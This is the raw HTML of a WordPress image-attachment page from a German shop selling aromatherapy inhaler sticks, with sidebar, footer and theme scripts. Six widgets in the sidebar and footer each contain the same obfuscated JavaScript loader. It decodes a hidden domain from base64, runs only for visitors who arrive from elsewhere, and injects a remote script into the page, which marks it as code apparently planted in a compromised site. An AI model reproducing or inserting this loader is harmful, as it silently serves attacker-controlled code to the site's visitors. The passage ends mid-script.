<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Suche</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menü" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menü</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menü</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.inhalierstifte.com/blog/' rel='bookmark' title='Permanenter Link zu: Blog'  itemprop="headline" >Blog</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Sie sind hier:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.inhalierstifte.com" title="Inhalierstifte-Shop" rel="home" class="trail-begin"><span itemprop="name">Startseite</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.inhalierstifte.com/kostbares-rosenoel-im-alu-glas-inhalierstift/" title="Kostbares Rosenöl im Alu-Glas Inhalierstift"><span itemprop="name">Kostbares Rosenöl im Alu-Glas Inhalierstift</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">Inhalierstift-schwarzmit-rose</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-main-single'  role="main" itemprop="mainContentOfPage" >

					<article class="post-entry post-entry-type-standard post-entry-1670 post-loop-1 post-parity-odd post-entry-last single-big post  post-1670 attachment type-attachment status-inherit hentry"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Inhalierstift-schwarzmit-rose"><h1 class='post-title entry-title '  itemprop="headline" >Inhalierstift-schwarzmit-rose<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2017-02-05T17:28:11+01:00" >5. Februar 2017</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://www.inhalierstifte.com/kostbares-rosenoel-im-alu-glas-inhalierstift/inhalierstift-schwarzmit-rose/#respond" class="comments-link" >0 Kommentare</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">von <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.inhalierstifte.com/author/snachbauer/" title="Beiträge von Sabine Nachbauer" rel="author">Sabine Nachbauer</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.inhalierstifte.com/wp-content/uploads/2017/02/Inhalierstift-schwarzmit-rose.png'><img fetchpriority="high" decoding="async" width="300" height="242" src="https://www.inhalierstifte.com/wp-content/uploads/2017/02/Inhalierstift-schwarzmit-rose-300x242.png" class="attachment-medium size-medium" alt="" /></a></p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Eintrag teilen</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf Facebook" href='https://www.facebook.com/sharer.php?u=https://www.inhalierstifte.com/kostbares-rosenoel-im-alu-glas-inhalierstift/inhalierstift-schwarzmit-rose/&#038;t=Inhalierstift-schwarzmit-rose' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf Facebook'><span class='avia_hidden_link_text'>Teilen auf Facebook</span></a></li><li class='av-share-link av-social-link-twitter avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf X" href='https://twitter.com/share?text=Inhalierstift-schwarzmit-rose&#038;url=https://www.inhalierstifte.com/?p=1670' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf X'><span class='avia_hidden_link_text'>Teilen auf X</span></a></li><li class='av-share-link av-social-link-pinterest avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.inhalierstifte.com%2Fkostbares-rosenoel-im-alu-glas-inhalierstift%2Finhalierstift-schwarzmit-rose%2F&#038;description=Inhalierstift-schwarzmit-rose&#038;media=https%3A%2F%2Fwww.inhalierstifte.com%2Fwp-content%2Fuploads%2F2017%2F02%2FInhalierstift-schwarzmit-rose-705x568.png' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf Pinterest'><span class='avia_hidden_link_text'>Teilen auf Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Inhalierstift-schwarzmit-rose&#038;url=https://www.inhalierstifte.com/kostbares-rosenoel-im-alu-glas-inhalierstift/inhalierstift-schwarzmit-rose/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf LinkedIn'><span class='avia_hidden_link_text'>Teilen auf LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.inhalierstifte.com%2Fkostbares-rosenoel-im-alu-glas-inhalierstift%2Finhalierstift-schwarzmit-rose%2F&#038;name=Inhalierstift-schwarzmit-rose&#038;description=' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf Tumblr'><span class='avia_hidden_link_text'>Teilen auf Tumblr</span></a></li><li class='av-share-link av-social-link-vk avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf Vk" href='https://vk.com/share.php?url=https://www.inhalierstifte.com/kostbares-rosenoel-im-alu-glas-inhalierstift/inhalierstift-schwarzmit-rose/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf Vk'><span class='avia_hidden_link_text'>Teilen auf Vk</span></a></li><li class='av-share-link av-social-link-reddit avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf Reddit" href='https://reddit.com/submit?url=https://www.inhalierstifte.com/kostbares-rosenoel-im-alu-glas-inhalierstift/inhalierstift-schwarzmit-rose/&#038;title=Inhalierstift-schwarzmit-rose' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf Reddit'><span class='avia_hidden_link_text'>Teilen auf Reddit</span></a></li><li class='av-share-link av-social-link-mail avia_social_iconfont' ><a  aria-label="Per E-Mail teilen" href='mailto:?subject=Inhalierstift-schwarzmit-rose&#038;body=https://www.inhalierstifte.com/kostbares-rosenoel-im-alu-glas-inhalierstift/inhalierstift-schwarzmit-rose/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Per E-Mail teilen'><span class='avia_hidden_link_text'>Per E-Mail teilen</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Sabine Nachbauer</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Sabine Nachbauer</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2017-02-05T17:28:11+01:00" >2017-02-05 17:28:11</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2017-02-05 17:28:11</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Inhalierstift-schwarzmit-rose</span></span></span></article><div class='single-big'></div>


<div class='comment-entry post-entry'>

			<div class='comment_meta_container'>

				<div class='side-container-comment'>

	        		<div class='side-container-comment-inner'>
	        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>Kommentare</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>

					</div>
				</div>
			</div>
<div class="comment_container"><h3 class='miniheading '>Dein Kommentar</h3><span class="minitext">An Diskussion beteiligen?<br />Hinterlassen Sie uns Ihren Kommentar!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreiben Sie einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kostbares-rosenoel-im-alu-glas-inhalierstift/inhalierstift-schwarzmit-rose/#respond" style="display:none;">Antworten abbrechen</a></small></h3><form action="https://www.inhalierstifte.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ihre E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<div class="gglcptch gglcptch_v3"><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" /><br /><div class="gglcptch_error_text">Der Zeitraum für die reCAPTCHA-Überprüfung ist abgelaufen. Bitte laden Sie die Seite neu.</div></div><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='1670' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border">
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://www.inhalierstifte.com/bei-heuschnupfen-die-duftmischung-heu-ruhe/">Bei Heuschnupfen schafft die Duftkomposition &#8222;Heu-Ruhe&#8220; Erleichterung</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/die-zirbelkiefer-das-zirben-oel/">Die Zirbelkiefer das Zirben Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/der-amberbaum-und-das-aetherische-styrax-oel/">Der Amberbaum und das ätherische Styrax Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/das-aethersiche-bergamottminze-oel/">Das äthersiche Bergamottminze Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/frangipani-suedsee-feeling/">Frangipani &#8211; Südsee feeling</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="archives-2" class="widget clearfix widget_archive"><h3 class="widgettitle">Beiträge Archiv</h3>
			<ul>
					<li><a href='https://www.inhalierstifte.com/2024/03/'>März 2024</a></li>
	<li><a href='https://www.inhalierstifte.com/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://www.inhalierstifte.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.inhalierstifte.com/2021/02/'>Februar 2021</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/07/'>Juli 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/03/'>März 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/07/'>Juli 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/05/'>Mai 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/05/'>Mai 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/03/'>März 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/02/'>Februar 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/01/'>Januar 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/06/'>Juni 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/05/'>Mai 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/03/'>März 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/01/'>Januar 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://www.inhalierstifte.com/2014/10/'>Oktober 2014</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="custom_html-113" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section><section id="custom_html-112" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="wp_editor_widget-2" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Kontakt</h3><p>Dieser Shop wird betrieben von:<br /><b>Duft-Studio Sabine Nachbauer</b><br /> <a href="http://www.duft-studio.de" target="_blank"><img class="alignnone size-medium wp-image-52" src="https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2-300x145.png" alt="ds500v2" width="300" height="145" /></a></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-117" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="newsletterwidget-2" class="widget clearfix widget_newsletterwidget"><h3 class="widgettitle">Newsletter</h3>Bleiben Sie informiert über Aktionen und News und abonnieren Sie unseren Newsletter!<div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://www.inhalierstifte.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">E-Mail</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Anmelden" style="">
</div>
</form>
</div>
<span class="seperator extralight-border"></span></section><section id="custom_html-118" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="wp_editor_widget-4" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Versand</h3><p>Wir versenden mit der deutschen und österreichischen Post.<br /><img class="alignnone size-full wp-image-969" src="https://www.inhalierstifte.com/wp-content/uploads/2017/01/oesterreichische_post.jpg" alt="" width="280" height="56" /> </p>
<span class="seperator extralight-border"></span></section><section id="wp_editor_widget-5" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Zahlungsarten</h3><p>Wir akzeptieren Paypal und Überweisung als Zahlungsmethoden.<br /> <img src="https://www.paypalobjects.com/webstatic/de_DE/i/de-pp-logo-100px.png" alt="PayPal Logo" border="0" /></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-119" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="wp_editor_widget-3" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Information</h3><p><a href="https://www.inhalierstifte.com/agb/">AGB</a><br />
<a href="https://www.inhalierstifte.com/datenschutzbelehrung/">Datenschutzbelehrung</a><br />
<a href="https://www.inhalierstifte.com/impressum/">Impressum</a><br />
<a href="https://www.inhalierstifte.com/widerrufsbelehrung/">Widerrufsbelehrung</a><br />
<a href="https://www.inhalierstifte.com/versandarten/">Versandarten</a></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-120" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>Inhalierstifte.com - Copyright &copy; 2014-2021 by Duft-Studio Sabine Nachbauer </span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>
<a href='#top' title='Nach oben scrollen' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-6' aria-describedby='av-svg-desc-6' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-6'>Nach oben scrollen</title>
<desc id='av-svg-desc-6'>Nach oben scrollen</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Nach oben scrollen</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold-child\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.inhalierstifte.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.inhalierstifte.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.inhalierstifte.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/4210c.css" media="all" />

















































<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/7c5df.js"></script>

<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/7c5d5.js"></script>

<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>


<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/1805a.js"></script>

<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6Lcgs5cUAAAAAKKv5SBzP3pFBNBBk2DXh4MicZO3" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6Lcgs5cUAAAAAKKv5SBzP3pFBNBBk2DXh4MicZO3","error":"<strong>Warnung<\/strong>:&nbsp;Im aktuellen Formular wurde mehr als ein reCAPTCHA gefunden. Bitte entfernen Sie alle unn\u00f6tigen reCAPTCHA-Felder, damit es richtig funktioniert.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/b3df2.js"></script>


		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn Sie die Website weiter nutzen, gehen wir von Ihrem Einverständnis aus. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-32928291-3'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'UA-32928291-3', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
